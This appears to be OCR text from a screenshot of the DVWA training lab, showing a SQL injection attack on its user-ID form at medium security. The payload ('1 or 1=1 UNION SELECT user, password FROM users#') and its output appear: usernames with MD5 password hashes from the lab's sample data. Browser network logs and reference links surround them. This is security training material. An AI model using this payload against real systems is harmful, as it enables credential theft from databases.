 First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 160 ms 320 m
200 POST 10.0.2.15 /dvwa/vulnerabilities/sqli/ document html 2.10 kB 5.92 kB 14 ms
200 GET 10.0.2.15 main.css stylesheet css 1.68 kB 5.15 kB 2 ms
7 requests 20.39 kB / 10.63 kB transferred Finish: 236 ms DOMContentLoaded: 160 ms load: 204 ms